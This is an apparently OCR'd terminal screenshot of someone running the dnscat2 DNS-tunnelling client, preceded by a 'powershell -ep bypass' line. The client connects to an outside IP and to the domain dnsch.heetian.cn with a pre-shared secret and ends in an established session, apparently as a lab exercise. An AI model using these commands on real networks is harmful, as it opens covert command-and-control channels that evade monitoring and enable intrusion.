 Cmd - powershell -ep bypass
./dnscat
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop → --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
^C
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat --secret=mingy dnsch.heetian.cn
Creating DNS driver:
domain = dnsch.heetian.cn
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.150.254
** Peer verified with pre-shared secret!
Session established!